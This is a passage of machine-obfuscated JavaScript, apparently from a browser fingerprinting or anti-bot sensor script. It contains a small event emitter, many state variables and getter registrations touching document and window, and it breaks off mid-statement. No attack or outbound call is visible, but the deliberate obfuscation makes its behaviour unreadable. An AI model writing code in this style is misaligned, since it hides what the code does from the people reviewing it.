OnF=[sR()[LB(jS)](HR([]),EU,JR,kE),sR()[LB(km)].apply(null,[m5,M8,ZX,hH]),qT(typeof Id()[mX(lW)],U9([],[][[]]))?Id()[mX(ZR)](cP,HR({}),vM,cB):Id()[mX(jS)](Wp,Wt,VM,dq)];var gXF=X3(hY,[jU()[VZ(QX)](H1,YV,CW,bLF,QX),PZ,sC()[x8(m5)].apply(null,[hH,tm,QX,BS,BYF]),Up,W1(typeof D4()[Fs(Up)],U9(bZ()[L1(jd)].apply(null,[Gm,L3,F0F,HR(HR(m5))]),[][[]]))?D4()[Fs(PZ)].apply(null,[QX,l2F,lW,lW]):D4()[Fs(jd)](J1,OM,UzF,XIF),Td,Id()[mX(km)].apply(null,[Sz,OB,fZ,XT]),xn,bZ()[L1(H1)](P1,HR(HR(m5)),ZLF,rp),ft[NR],Id()[mX(bE)](jM,nb,jW,Ct),f3,W1(typeof C5()[wZ(Td)],'undefined')?C5()[wZ(bE)].apply(null,[Td,fS,Nh]):C5()[wZ(PZ)](AM,xS,L2F),AU,W1(typeof C5()[wZ(jd)],U9('',[][[]]))?C5()[wZ(NR)](c6,HR({}),Wn):C5()[wZ(PZ)](SH,HR(m5),DFF),QX,W1(typeof C5()[wZ(Qd)],'undefined')?C5()[wZ(EU)](hl,YV,Ur):C5()[wZ(PZ)](nFF,BZ,BQF),jd,xR()[PT(RS)].apply(null,[f1,gr,Pd]),ft[EU],C5()[wZ(mT)].call(null,IT,wX,Wr),ft[mT],F1()[Jp(xn)](Of,S1,cB,lW),lW,Id()[mX(NR)].call(null,Nv,cB,Mn,HR([])),ft[As],F1()[Jp(ZR)].apply(null,[BYF,ZR,rv,Td]),ft[Bq],Id()[mX(EU)](hh,S1,m4,kW),RS,F1()[Jp(f3)](v7,p1,BZ,RS),sT,Id()[mX(mT)](lm,bE,xn,BB),jS,Id()[mX(jS)].apply(null,[Wp,bE,VM,HR(HR([]))]),hJ[W1(typeof sR()[LB(AU)],'undefined')?sR()[LB(bE)].call(null,HR(PZ),P1,TE,HR(HR(PZ))):sR()[LB(bR)].call(null,HR([]),q1,XcF,BX)](),sR()[LB(NR)].call(null,HR(HR(m5)),IV,lLF,rn),bR,sR()[LB(EU)](HR({}),s8,nX,hH),cC]);var AsF=HR({});var zUF=X3(hY,[D4()[Fs(xn)].apply(null,[sT,Fr,f3,PGF]),[X3(hY,[W1(typeof xR()[PT(m5)],U9('',[][[]]))?xR()[PT(sT)](kW,Tn,l0F):xR()[PT(Td)].call(null,f1,t8,WLF),jU()[VZ(QX)].apply(null,[f1,Jd,CW,bLF,QX]),JT()[qp(mT)](OB,H1,z7,k3),[jU()[VZ(QX)].apply(null,[HR({}),NW,CW,bLF,QX]),Id()[mX(As)](hV,xE,BX,HR(m5)),bZ()[L1(PU)](SW,dq,Kv,tn),JT()[qp(As)].call(null,wV,VM,h2F,gr),xR()[PT(jS)].call(null,zm,Jd,mGF)]]),X3(hY,[W1(typeof xR()[PT(xn)],U9([],[][[]]))?xR()[PT(sT)](H1,Tn,l0F):xR()[PT(Td)](Bq,p7,hzF),qT(typeof sC()[x8(f3)],'undefined')?sC()[x8(AU)](kJF,pW,gR,M8,MDF):sC()[x8(m5)](hH,H9,QX,h9,BYF),JT()[qp(mT)](Up,Nt,z7,k3),[qT(typeof sC()[x8(AU)],'undefined')?sC()[x8(AU)](YK,Gm,TIF,HR(PZ),lkF):sC()[x8(m5)](hH,gr,QX,VM,BYF),C5()[wZ(As)].call(null,H1,Jd,Vl)],JT()[qp(Bq)](G1,H1,U4,EU),X3(hY,[qT(typeof xR()[PT(Up)],U9('',[][[]]))?xR()[PT(Td)].apply(null,[NW,K4,H9]):xR()[PT(sT)].call(null,HR(PZ),Tn,l0F),F1()[Jp(f3)](v7,xS,BZ,RS),JT()[qp(mT)].apply(null,[kE,HR(HR([])),z7,k3]),[JT()[qp(H1)].apply(null,[HR(HR(m5)),G1,jt,YV]),sR()[LB(mT)].apply(null,[xE,t8,BR,Wt])]])]),X3(hY,[W1(typeof xR()[PT(ZR)],U9('',[][[]]))?xR()[PT(sT)](K3,Tn,l0F):xR()[PT(Td)](xn,x0F,p6),qT(typeof D4()[Fs(jd)],U9([],[][[]]))?D4()[Fs(jd)].call(null,kW,UIF,VN,Zw):D4()[Fs(PZ)].call(null,Gm,l2F,lW,lW),JT()[qp(mT)].apply(null,[p3,km,z7,k3]),[JT()[qp(EU)](YT,bE,VIF,cC)],JT()[qp(Bq)](Jd,HR(m5),U4,EU),X3(hY,[W1(typeof xR()[PT(EU)],U9([],[][[]]))?xR()[PT(sT)](HR(HR(PZ)),Tn,l0F):xR()[PT(Td)](HR(HR(m5)),lw,hJF),Id()[mX(EU)](hh,mT,m4,DB),JT()[qp(mT)](Pb,h9,z7,k3),[JT()[qp(H1)].apply(null,[f3,DB,jt,YV]),sR()[LB(mT)](HR(HR(m5)),t8,BR,hH)]])]),X3(hY,[xR()[PT(sT)](W3,Tn,l0F),Id()[mX(km)](Sz,wX,fZ,wV),qT(typeof JT()[qp(Qd)],U9([],[][[]]))?JT()[qp(cC)](AU,kW,bQF,As):JT()[qp(mT)].apply(null,[AU,QX,z7,k3]),[W1(typeof sR()[LB(bR)],U9('',[][[]]))?sR()[LB(As)](OB,sK,A7,HR(HR(PZ))):sR()[LB(bR)].call(null,dq,lcF,VN,WN),Id()[mX(Bq)].call(null,TjF,WN,wV,M8),C5()[wZ(Bq)](DB,L3,sb),F1()[Jp(QX)](db,fZ,zAF,f3)]]),X3(hY,[xR()[PT(sT)](VM,Tn,l0F),W1(typeof bZ()[L1(PU)],U9('',[][[]]))?bZ()[L1(H1)](P1,HR([]),ZLF,m1):bZ()[L1(f3)](fP,t8,NR,xm),JT()[qp(mT)](c6,xS,z7,k3),[Id()[mX(H1)].call(null,QB,XT,J8,Nt),JT()[qp(PU)].apply(null,[bR,xS,dh,BB]),xR()[PT(km)](HR(PZ),Up,IkF),D4()[Fs(ZR)](As,Fr,f3,YH),bZ()[L1(tm)](EFF,DB,wS,xE)]]),X3(hY,[xR()[PT(sT)].apply(null,[rn,Tn,l0F]),Id()[mX(bE)].apply(null,[jM,fZ,jW,HR({})]),JT()[qp(mT)].apply(null,[k3,R5,z7,k3]),[qT(typeof sR()[LB(Td)],U9([],[][[]]))?sR()[LB(bR)].call(null,J8,ncF,tN,S1):sR()[LB(Bq)].apply(null,[HR(HR(m5)),Ct,AcF,HR(PZ)]),sR()[LB(H1)].apply(null,[Gm,G1,Rt,h9]),lH()[B6(QX)].call(null,PU,BYF,Up,x0F,HR({}),BZ),D4()[Fs(m5)].apply(null,[IT,QK,Td,Kg])]]),X3(hY,[xR()[PT(sT)].call(null,c6,Tn,l0F),qT(typeof C5()[wZ(Qd)],'undefined')?C5()[wZ(PZ)](vjF,sT,hV):C5()[wZ(NR)].apply(null,[c6,Wd,Wn]),JT()[qp(mT)](S1,Ln,z7,k3),[C5()[wZ(NR)](c6,PZ,Wn),xR()[PT(bE)].call(null,HR(HR([])),Z1,cE)]]),X3(hY,[xR()[PT(sT)].apply(null,[tp,Tn,l0F]),qT(typeof C5()[wZ(cC)],U9([],[][[]]))?C5()[wZ(PZ)](OYF,rn,OFF):C5()[wZ(EU)](hl,XT,Ur),JT()[qp(mT)](HR(HR({})),Qd,z7,k3),[C5()[wZ(EU)](hl,rq,Ur),sR()[LB(PU)](HR(HR(PZ)),cK,Z9,PS)]]),X3(hY,[W1(typeof xR()[PT(xn)],U9([],[][[]]))?xR()[PT(sT)].apply(null,[rn,Tn,l0F]):xR()[PT(Td)].apply(null,[HR(HR(m5)),Lb,XN]),xR()[PT(RS)](km,gr,Pd),qT(typeof JT()[qp(cC)],U9('',[][[]]))?JT()[qp(cC)](G1,HR(HR([])),gYF,PQF):JT()[qp(mT)](WN,Bq,z7,k3),[C5()[wZ(H1)](fS,Qd,CR),JT()[qp(tm)].apply(null,[bE,gr,kX,xS])]]),X3(hY,[xR()[PT(sT)].call(null,HR(PZ),Tn,l0F),C5()[wZ(bE)].call(null,Td,HR(PZ),Nh),qT(typeof JT()[qp(km)],'undefined')?JT()[qp(cC)](HR({}),J1,gIF,hb):JT()[qp(mT)].call(null,VM,tm,z7,k3),[sR()[LB(tm)](As,xS,tzF,HR(HR(PZ)))]]),X3(hY,[xR()[PT(sT)](R5,Tn,l0F),C5()[wZ(mT)].call(null,IT,HR(HR([])),Wr),JT()[qp(mT)].apply(null,[s8,sf,z7,k3]),[Id()[mX(PU)](IU,W3,DX,mT)]]),X3(hY,[qT(typeof xR()[PT(lW)],U9([],[][[]]))?xR()[PT(Td)](zm,Jg,QX):xR()[PT(sT)](HR(HR(m5)),Tn,l0F),F1()[Jp(xn)].apply(null,[Of,YV,cB,lW]),JT()[qp(mT)](bR,cC,z7,k3),[qT(typeof sR()[LB(QX)],U9([],[][[]]))?sR()[LB(bR)](Jd,dJF,k3,L3):sR()[LB(Ln)].apply(null,[PZ,xn,BYF,HR(HR({}))])]]),X3(hY,[xR()[PT(sT)](nb,Tn,l0F),Id()[mX(NR)](Nv,cB,Mn,HR(HR(m5))),JT()[qp(mT)](HR([]),M8,z7,k3),[sC()[x8(PZ)](FzF,sf,xn,nb,SFF),sR()[LB(wV)](H9,k3,A1,rp)]]),X3(hY,[qT(typeof xR()[PT(Qd)],'undefined')?xR()[PT(Td)](jS,PU,rE):xR()[PT(sT)].apply(null,[gr,Tn,l0F]),Id()[mX(mT)](lm,DB,xn,xn),JT()[qp(mT)](VM,HR(HR(PZ)),z7,k3),[Id()[mX(mT)](lm,HR(PZ),xn,Bq),qT(typeof b6()[TN(Td)],U9(bZ()[L1(jd)](Gm,J1,F0F,k3),[][[]]))?b6()[TN(Qd)].apply(null,[ZZ,zM,Pb,MJF]):b6()[TN(PZ)](f3,bC,Qd,dQF),Id()[mX(tm)].call(null,JIF,W3,kE,nb)]]),X3(hY,[xR()[PT(sT)](c6,Tn,l0F),W1(typeof Id()[mX(NR)],U9([],[][[]]))?Id()[mX(jS)](Wp,HR(HR([])),VM,jd):Id()[mX(ZR)](AH,nb,Ss,HR({})),JT()[qp(mT)](Pb,kW,z7,k3),[Id()[mX(jS)].apply(null,[Wp,YT,VM,HR(HR(m5))]),sR()[LB(Zp)](cB,O1,DH,W3)]]),X3(hY,[xR()[PT(sT)].call(null,XT,Tn,l0F),jU()[VZ(QX)](S1,As,CW,bLF,QX),JT()[qp(mT)].apply(null,[PZ,xm,z7,k3]),[sC()[x8(xn)](m4,jS,Up,wX,CW),W1(typeof Id()[mX(km)],U9([],[][[]]))?Id()[mX(Ln)].apply(null,[fkF,As,hZ,md]):Id()[mX(ZR)](GC,cC,hQF,f1)]]),X3(hY,[xR()[PT(sT)](M8,Tn,l0F),sC()[x8(m5)](hH,mT,QX,rn,BYF),JT()[qp(mT)].apply(null,[h9,As,z7,k3]),[bZ()[L1(Ln)].call(null,kE,km,V1,Z1),bZ()[L1(wV)](Bq,tp,sq,K3)]]),X3(hY,[xR()[PT(sT)](xE,Tn,l0F),sR()[LB(NR)].call(null,HR(m5),IV,lLF,PU),JT()[qp(mT)](km,tm,z7,k3),[sR()[LB(NR)].call(null,PS,IV,lLF,Nt)]])]]);var bQJ={};var cJJ=bQJ[qT(typeof bZ()[L1(ZR)],U9('',[][[]]))?bZ()[L1(f3)].call(null,HYF,gr,fb,dq):bZ()[L1(km)].apply(null,[rW,pW,xAF,HR([])])];var RsF=function(){var psF=function(){fK(qI,[this,psF]);};L8.push(fkF);hUF(psF,[X3(hY,[b6()[TN(sT)].apply(null,[Td,N7,RS,kP]),qT(typeof xR()[PT(Wt)],U9([],[][[]]))?xR()[PT(Td)](m1,Gq,xDF):xR()[PT(p1)](Zp,fV,GX),jU()[VZ(PZ)](NW,Wd,BJF,Nn,ZR),function XDJ(tJJ,QzJ){if(HR(cJJ.call(bQJ,tJJ)))bQJ[tJJ]=[];L8.push(ws);var YYJ=C8(bQJ[tJJ][JT()[qp(Up)].apply(null,[fS,jS,g8,Ct])](QzJ),PZ);var tFJ;return tFJ=X3(hY,[bZ()[L1(Nt)].call(null,DX,p1,zLF,sf),function xsF(){delete bQJ[tJJ][YYJ];}]),L8.pop(),tFJ;}]),X3(hY,[b6()[TN(sT)](Td,N7,k3,kP),C5()[wZ(k3)](Br,c6,wjF),jU()[VZ(PZ)].call(null,HR({}),s8,BJF,Nn,ZR),function RgF(ILJ,vFJ){L8.push(rV);if(HR(cJJ.call(bQJ,ILJ))){L8.pop();return;}bQJ[ILJ][W1(typeof xR()[PT(As)],U9([],[][[]]))?xR()[PT(mT)](tm,wV,OC):xR()[PT(Td)](HR(m5),Zf,QYF)](function(c0J){c0J(W1(vFJ,undefined)?vFJ:{});});L8.pop();}])]);var vVF;return L8.pop(),vVF=psF,vVF;}();var QwF=X3(hY,[JT()[qp(p3)](zd,G1,qJF,Gm),m5,JT()[qp(BS)](bE,H9,QzF,X4),Rm(PZ),W1(typeof jU()[VZ(bE)],U9(bZ()[L1(jd)](Gm,PU,F0F,sf),[][[]]))?jU()[VZ(bE)](cC,fS,dQF,IV,NW):jU()[VZ(Td)].apply(null,[HR(HR({})),NW,BN,Tf,Vm]),HR(fk),JT()[qp(dn)].call(null,K3,RS,pK,QX),undefined,jU()[VZ(NR)](c6,H9,Fr,rW,BZ),m5,bZ()[L1(p3)](t8,gr,qL,sT),HR([])]);var sAF=X3(hY,[Id()[mX(BS)](Kd,Td,TV,fS),HR(fk)]);var sCF=W1(typeof bZ()[L1(RS)],U9('',[][[]]))?bZ()[L1(jd)](Gm,QX,F0F,zR):bZ()[L1(f3)](UR,dn,GAF,HR(HR(PZ)));var HnF=m5;var WXF=ft[Up];var VCF=qT(typeof bZ()[L1(fS)],U9('',[][[]]))?bZ()[L1(f3)](JcF,Jd,fIF,HR(HR(PZ))):bZ()[L1(jd)](Gm,QX,F0F,xn);var vUF=m5;var HCF=ft[Up];var zTF=m5;var wSF=bZ()[L1(jd)](Gm,HR(PZ),F0F,QX);var W1F=m5;var cCF=m5;var ZTF=m5;var q8F=bZ()[L1(jd)](Gm,W3,F0F,f3);var TpF=ft[Up];var TRF=m5;var XZF=m5;var nRF=m5;var PtF=ft[Up];var GxF=m5;var UTF=EB;var ftF=O1;var jmF=kE;var VnF=As;var qXF=As;var NnF=ft[fS];var lXF=As;var PpF=Rm(PZ);var xRF=m5;var nUF=bZ()[L1(jd)].apply(null,[Gm,zm,F0F,HR(HR([]))]);var ktF=ft[fS];var fRF=m5;var OZF={};var q9F=ft[fS];var InF={};var pRF=K8F;var WCF=tCF;var snF=m5;var jTF=ft[PZ];var gAF=W1(typeof bZ()[L1(p3)],U9([],[][[]]))?bZ()[L1(AU)].apply(null,[f3,BB,pT,NW]):bZ()[L1(f3)](qjF,HR({}),V6,cB);var KZF=bZ()[L1(jd)](Gm,HR(PZ),F0F,HR(HR(PZ)));var x8F=Rm(PZ);var VLJ=X3(hY,[C5()[wZ(AU)](xd,HR(HR(PZ)),lkF),function(){return lp.apply(this,[cY,arguments]);},qT(typeof C5()[wZ(QX)],U9([],[][[]]))?C5()[wZ(PZ)](FR,BB,zGF):C5()[wZ(QX)].apply(null,[J8,HR(m5),KkF]),function(){return lp.apply(this,[Xl,arguments]);},Id()[mX(QX)](WYF,jS,HU,YT),Math,bZ()[L1(fZ)](Mn,kE,f0,As),document,xR()[PT(QX)](HR(HR(PZ)),ZR,fOF),window]);var VsF=new AL();var w,mO,qk,cL;VsF[W1(typeof Id()[mX(f3)],U9('',[][[]]))?Id()[mX(jd)](gYF,OB,nr,HR(m5)):Id()[mX(ZR)](Bm,dq,gg,G1)](VLJ,sR()[LB(xn)](Ct,Qd,gk,Zp),m5);({w:w,mO:mO,qk:qk,cL:cL}=VLJ);EM[Id()[mX(fZ)](j2F,Ln,L3,PU)](Jv,Id()[mX(zR)](zN,XT,c6,OB),function(){return qqF;});EM[qT(typeof Id()[mX(jd)],U9('',[][[]]))?Id()[mX(ZR)].apply(null,[hl,kE,xt,HR(HR(PZ))]):Id()[mX(fZ)].call(null,j2F,k3,L3,dq)](Jv,qT(typeof bZ()[L1(s8)],U9('',[][[]]))?bZ()[L1(f3)].apply(null,[md,zm,WV,cB]):bZ()[L1(Mn)].call(null,YV,tp,Hl,HR(HR([]))),function(){return njJ;});EM[W1(typeof Id()[mX(zm)],U9([],[][[]]))?Id()[mX(fZ)].call(null,j2F,PZ,L3,H9):Id()[mX(ZR)](FP,jS,SOF,h9)](Jv,C5()[wZ(cK)](cB,wV,pt),function(){return vzJ;});EM[Id()[mX(fZ)].call(null,j2F,BS,L3,m5)](Jv,qT(typeof D4()[Fs(fZ)],'undefined')?D4()[Fs(jd)].call(null,rq,TDF,jIF,jOF):D4()[Fs(EU)].call(null,kE,BYF,QX,PU),function(){return UGJ;});EM[Id()[mX(fZ)].call(null,j2F,M8,L3,bE)](Jv,Id()[mX(Xd)].apply(null,[l0F,HR(HR({})),Gt,zR]),function(){return sYJ;});EM[Id()[mX(fZ)](j2F,hl,L3,hH)](Jv,lH()[B6(Bq)](fZ,Fr,QX,Z2F,W3,VM),function(){return YDJ;});EM[Id()[mX(fZ)].apply(null,[j2F,Wd,L3,sf])](Jv,W1(typeof xR()[PT(rq)],U9('',[][[]]))?xR()[PT(Z1)](BS,AU,ql):xR()[PT(Td)].call(null,BB,Kv,wX),function(){return kVF;});EM[Id()[mX(fZ)].call(null,j2F,Ct,L3,HR(m5))](Jv,Id()[mX(MM)](NIF,s8,Nt,pW),function(){return ZLJ;});EM[Id()[mX(fZ)](j2F,km,L3,YT)](Jv,sR()[LB(sf)](HR(HR([])),YT,ncF,k3),function(){return QYJ;});EM[Id()[mX(fZ)](j2F,jd,L3,p1)](Jv,Id()[mX(YH)](ScF,p1,Up,Qd),function(){return j2J;});EM[Id()[mX(fZ)](j2F,zm,L3,PS)](Jv,W1(typeof Id()[mX(zm)],'undefined')?Id()[mX(Mn)](CAF,Gm,H1,Gt):Id()[mX(ZR)](F6,OB,w0F,xm),function(){return M2J;});EM[Id()[mX(fZ)](j2F,HR(PZ),L3,bE)](Jv,sR()[LB(cB)](k3,c6,qb,As),function(){return KFJ;});EM[Id()[mX(fZ)].apply(null,[j2F,f3,L3,fZ])](Jv,xR()[PT(rn)].call(null,BS,Gm,zP),function(){return RbF;});EM[Id()[mX(fZ)].apply(null,[j2F,PZ,L3,J1])](Jv,sR()[LB(O1)].call(null,tm,kW,X8,xn),function(){return I6F;});EM[Id()[mX(fZ)](j2F,HR(PZ),L3,HR([]))](Jv,JT()[qp(Xd)](HR(HR([])),L3,tjF,m1),function(){return vGJ;});EM[W1(typeof Id()[mX(xE)],U9('',[][[]]))?Id()[mX(fZ)].call(null,j2F,HR(HR({})),L3,tn):Id()[mX(ZR)].apply(null,[sw,sf,ZK,Pb])](Jv,JT()[qp(MM)].apply(null,[tm,Jd,kM,I5]),function(){return AWF;});EM[Id()[mX(fZ)].call(null,j2F,H9,L3,kE)](Jv,sR()[LB(Dt)](YV,BOF,wJF,kW),function(){return bVF;});EM[Id()[mX(fZ)].apply(null,[j2F,xm,L3,K3])](Jv,xR()[PT(zm)].call(null,BX,t8,xW),function(){return jzJ;});EM[Id()[mX(fZ)](j2F,Tn,L3,Bq)](Jv,JT()[qp(YH)].apply(null,[rq,rn,Jh,Ut]),function(){return MgF;});EM[Id()[mX(fZ)](j2F,Ln,L3,dq)](Jv,W1(typeof lH()[B6(NW)],U9(bZ()[L1(jd)](Gm,HR(PZ),F0F,NW),[][[]]))?lH()[B6(H1)].apply(null,[dq,xv,sT,J8,HR(m5),R5]):lH()[B6(Up)](HR([]),xd,Xd,m1,p3,J8),function(){return xVF;});EM[Id()[mX(fZ)].apply(null,[j2F,EU,L3,L3])](Jv,bZ()[L1(hZ)].apply(null,[Ut,Wt,vQ,fS]),function(){return CWF;});EM[qT(typeof Id()[mX(h9)],U9([],[][[]]))?Id()[mX(ZR)](OM,YT,hl,mT):Id()[mX(fZ)](j2F,bR,L3,J8)](Jv,W1(typeof C5()[wZ(Tn)],U9('',[][[]]))?C5()[wZ(Jd)](h9,IT,AFF):C5()[wZ(PZ)].apply(null,[f6,Up,cE]),function(){return qYJ;});EM[Id()[mX(fZ)](j2F,BB,L3,Bq)](Jv,xR()[PT(gr)].call(null,Bq,H9,IGF),function(){return wVF;});EM[Id()[mX(fZ)].apply(null,[j2F,bR,L3,Wd])](Jv,Id()[mX(hZ)].call(null,BJF,cB,SW,Up),function(){return F2J;});EM[Id()[mX(fZ)].call(null,j2F,Up,L3,IT)](Jv,b6()[TN(Bq)](NW,Ln,k3,cGF),function(){return rkJ;});EM[Id()[mX(fZ)].call(null,j2F,HR(PZ),L3,AU)](Jv,JT()[qp(Mn)](cB,Zp,mFF,Dt),function(){return wWF;});EM[Id()[mX(fZ)].apply(null,[j2F,J1,L3,HR(HR([]))])](Jv,Id()[mX(FS)].call(null,K1,HR(HR(m5)),f7,hH),function(){return vEF;});EM[Id()[mX(fZ)](j2F,OB,L3,HR(PZ))](Jv,bZ()[L1(FS)](As,HR(HR({})),DFF,Pb),function(){return VcJ;});EM[Id()[mX(fZ)](j2F,HR(HR(m5)),L3,Up)](Jv,lH()[B6(PU)](nb,Z6,H1,xm,bE,BX),function(){return WLJ;});EM[Id()[mX(fZ)](j2F,K3,L3,H1)](Jv,lH()[B6(tm)](f1,df,NW,YJF,PZ,AU),function(){return mQJ;});EM[qT(typeof Id()[mX(kE)],U9('',[][[]]))?Id()[mX(ZR)](hM,QX,TDF,hl):Id()[mX(fZ)](j2F,t8,L3,Wt)](Jv,sR()[LB(sK)].apply(null,[HR(PZ),PS,I6,WN]),function(){return tGJ;});EM[Id()[mX(fZ)](j2F,IT,L3,Zp)](Jv,W1(typeof C5()[wZ(cC)],U9('',[][[]]))?C5()[wZ(pW)](m1,gr,Qw):C5()[wZ(PZ)](Y5,xS,z6),function(){return CYJ;});EM[Id()[mX(fZ)].call(null,j2F,HR(HR(PZ)),L3,k3)](Jv,W1(typeof xR()[PT(K3)],U9('',[][[]]))?xR()[PT(BB)].call(null,IT,S1,BH):xR()[PT(Td)](K3,Zw,cq),function(){return pgF;});EM[Id()[mX(fZ)](j2F,HR(m5),L3,R5)](Jv,b6()[TN(H1)](BZ,XK,lW,df),function(){return W2J;});EM[Id()[mX(fZ)](j2F,Gm,L3,k3)](Jv,JT()[qp(hZ)].call(null,dq,PS,Ld,M8),function(){return R0J;});EM[Id()[mX(fZ)](j2F,mT,L3,k3)](Jv,qT(typeof Id()[mX(p1)],U9('',[][[]]))?Id()[mX(ZR)].call(null,ES,As,wcF,HR(HR({}))):Id()[mX(fV)](bjF,bE,nq,md),function(){return TjJ;});EM[W1(typeof Id()[mX(QX)],'undefined')?Id()[mX(fZ)].apply(null,[j2F,G1,L3,HR(HR(PZ))]):Id()[mX(ZR)].apply(null,[vN,cC,S4,EU])](Jv,xR()[PT(K3)](cC,GM,r5),function(){return fhF;});EM[Id()[mX(fZ)](j2F,HR(HR([])),L3,PU)](Jv,jU()[VZ(tm)].apply(null,[zd,EU,Z6,s8,NR]),function(){return GjJ;});EM[W1(typeof Id()[mX(MM)],U9('',[][[]]))?Id()[mX(fZ)](j2F,kE,L3,BX):Id()[mX(ZR)](tm,Pb,xAF,m5)](Jv,Id()[mX(EFF)](RF,HR(PZ),xS,HR(HR(m5))),function(){return g0J;});EM[Id()[mX(fZ)].apply(null,[j2F,BS,L3,HR(m5)])](Jv,b6()[TN(PU)].apply(null,[NR,XT,Jd,v7]),function(){return lGJ;});EM[Id()[mX(fZ)](j2F,As,L3,HR([]))](Jv,qT(typeof sR()[LB(YT)],'undefined')?sR()[LB(bR)](HR([]),T0F,x6,HR(HR(PZ))):sR()[LB(Xd)](HR(HR({})),FS,HJF,WN),function(){return IJJ;});EM[Id()[mX(fZ)](j2F,zm,L3,Zp)](Jv,Id()[mX(NM)](Wp,Z1,hl,HR(HR([]))),function(){return BfF;});EM[W1(typeof Id()[mX(bR)],U9('',[][[]]))?Id()[mX(fZ)].apply(null,[j2F,HR(m5),L3,fZ]):Id()[mX(ZR)].apply(null,[s2F,HR(m5),QM,xS])](Jv,W1(typeof D4()[Fs(RS)],U9(bZ()[L1(jd)](Gm,HR(HR(PZ)),F0F,lW),[][[]]))?D4()[Fs(mT)].apply(null,[tn,BYF,QX,fS]):D4()[Fs(jd)](nb,nFF,DAF,tIF),function(){return BrF;});EM[W1(typeof Id()[mX(S1)],U9('',[][[]]))?Id()[mX(fZ)](j2F,hH,L3,Ln):Id()[mX(ZR)](O1,Ct,ZzF,hH)](Jv,sR()[LB(MM)].call(null,c6,SN,Sf,HR(HR(m5))),function(){return U0J;});EM[Id()[mX(fZ)](j2F,YV,L3,H1)](Jv,JT()[qp(FS)].apply(null,[cB,xS,j5,YJF]),function(){return qkJ;});EM[Id()[mX(fZ)](j2F,s8,L3,pW)](Jv,C5()[wZ(hH)](f7,xn,WYF),function(){return v2J;});EM[Id()[mX(fZ)](j2F,xn,L3,L3)](Jv,JT()[qp(fV)].call(null,HR(HR(m5)),HR(HR(PZ)),PH,pW),function(){return wrF;});var FjJ=new RsF();var kDJ=ft[H9];var JWF=ft[Up];var dFJ=m5;var tYJ=m5;var z4F=qT(sA[W1(typeof bZ()[L1(jS)],'undefined')?bZ()[L1(fZ)].apply(null,[Mn,Jd,f0,tn]):bZ()[L1(f3)].call(null,DH,HR(HR([])),p1,H9)][JT()[qp(s8)].call(null,BZ,HR(HR({})),vW,nr)][JT()[qp(VM)](tn,Jd,A1,Z8)],xR()[PT(R5)](HR(HR([])),EFF,nm))?C5()[wZ(PS)].apply(null,[QX,H1,t5]):Id()[mX(IV)].apply(null,[PJF,zd,m1,YV]);var sjJ=HR([]);var l0J=HR(fk);var qqF=HR({});var JPF=m5;var njJ=bZ()[L1(jd)](Gm,Qd,F0F,c6);var W0J=Rm(PZ);var vzJ=[];var UGJ=bZ()[L1(jd)](Gm,xm,F0F,H9);var sYJ=bZ()[L1(jd)](Gm,fZ,F0F,tp);var YDJ=bZ()[L1(jd)](Gm,HR(HR({})),F0F,BZ);var kVF=bZ()[L1(jd)](Gm,YT,F0F,Gm);var ZLJ=bZ()[L1(jd)].apply(null,[Gm,XT,F0F,Wd]);var QYJ=bZ()[L1(jd)].call(null,Gm,HR([]),F0F,QX);var j2J=bZ()[L1(jd)](Gm,s8,F0F,HR(HR(m5)));var XLJ=W1(typeof bZ()[L1(p1)],'undefined')?bZ()[L1(jd)].call(null,Gm,Wt,F0F,dq):bZ()[L1(f3)](XK,HR(HR({})),XE,hl);var M2J=bZ()[L1(jd)].call(null,Gm,R5,F0F,tn);var TYJ=HR({});var KFJ=bZ()[L1(jd)](Gm,PS,F0F,zR);var fgF=bZ()[L1(jd)].call(null,Gm,cK,F0F,rp);var wcJ=W1(typeof bZ()[L1(rp)],U9([],[][[]]))?bZ()[L1(jd)].call(null,Gm,K3,F0F,HR(HR([]))):bZ()[L1(f3)].call(null,tzF,PZ,Gg,YT);var rDJ=ft[Up];var mJJ=m5;var OsF=Qd;var zDJ=qT(typeof bZ()[L1(tn)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[wzF,hl,ZK,s8]):bZ()[L1(jd)](Gm,HR(HR({})),F0F,xE);var sGJ=qT(typeof bZ()[L1(tm)],U9([],[][[]]))?bZ()[L1(f3)].call(null,Xf,lW,Ef,YV):bZ()[L1(jd)].apply(null,[Gm,NW,F0F,Td]);var t6F=m5;var RfF=m5;var wLJ=m5;var T0J=m5;var ZvF=m5;var vLJ=ft[Up];var Z0J=m5;var zHF=bZ()[L1(jd)].apply(null,[Gm,cB,F0F,rq]);var vvF=m5;var lJJ=ft[Up];var RbF=Rm(PZ);var HzJ=ft[Up];var CzJ=ft[Up];var AkJ=ft[Up];var EbF=HR(fk);var I6F=bZ()[L1(jd)].apply(null,[Gm,XT,F0F,PS]);var QVF=m5;var DJJ=m5;var FJJ=m5;var vGJ=X3(hY,[sR()[LB(Ct)].apply(null,[k3,VM,ZE,BZ]),bZ()[L1(c6)](WN,YT,s4,HR([])),xR()[PT(cK)](xm,md,GDF),bZ()[L1(c6)].call(null,WN,VM,s4,HR(PZ)),Id()[mX(Ff)](bH,HR(m5),BOF,Zp),bZ()[L1(c6)].call(null,WN,H1,s4,xm),JT()[qp(dq)].call(null,tp,R5,qd,kW),Rm(hJ[sR()[LB(YH)].call(null,IT,Z1,kb,G1)]())]);var AWF=qT(typeof bZ()[L1(Wd)],U9([],[][[]]))?bZ()[L1(f3)].apply(null,[nw,HR(PZ),bR,AU]):bZ()[L1(jd)](Gm,zR,F0F,H9);var bVF=bZ()[L1(jd)](Gm,AU,F0F,IT);var nQJ=HR(fk);var q2J=HR(fk);var OjJ=HR(HR(MO));var MjJ=m5;var MkJ=bZ()[L1(jd)].apply(null,[Gm,R5,F0F,IT]);var AhF=HR(fk);var X0J=HR([]);var dWF=HR([]);var VhF=HR(fk);var YGJ=bZ()[L1(jd)](Gm,NR,F0F,G1);var mcJ;var djJ;var ALJ;var C0J;var jzJ=HR(fk);var MgF=HR(fk);var xVF=HR(fk);var CWF=HR(fk);var QkJ=bZ()[L1(jd)](Gm,hl,F0F,BB);var XzJ=bZ()[L1(jd)](Gm,BS,F0F,HR([]));var JFJ=bZ()[L1(jd)](Gm,zd,F0F,pW);var H0J=bZ()[L1(jd)].apply(null,[Gm,IT,F0F,pW]);var nsF=HR(HR(MO));var AgF=bZ()[L1(jd)](Gm,HR(HR([])),F0F,dq);var hzJ=bZ()[L1(jd)].apply(null,[Gm,Qd,F0F,gr]);var EjJ=bZ()[L1(jd)](Gm,pW,F0F,xS);var TQJ=bZ()[L1(jd)].apply(null,[Gm,gr,F0F,Ln]);var qfF=HR(fk);var 